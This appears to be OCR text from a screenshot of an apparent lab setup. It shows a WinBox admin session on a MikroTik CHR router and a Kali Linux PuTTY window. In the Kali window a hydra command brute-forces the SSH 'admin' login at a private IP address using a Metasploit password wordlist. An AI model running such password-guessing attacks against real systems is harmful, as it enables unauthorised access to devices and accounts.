 admin@00:15:5D:7E:D8:E1 (Top) - WinBox v6.47.4 on CHR (x86_64)
Session Settings Dashboard
Safe Mode Session: 00:15:5D:7E:D8:E1
Quick Set
Interfaces
\\.\pipe\kali - PuTTY
tyler@kali:~$ hydra -l admin -P /usr/share/wordlists/metasploit/burnett_top_1024.txt 172.23.95.249 -t 4 -e ns -I -V ssh
New WinBox
Exit
WinBox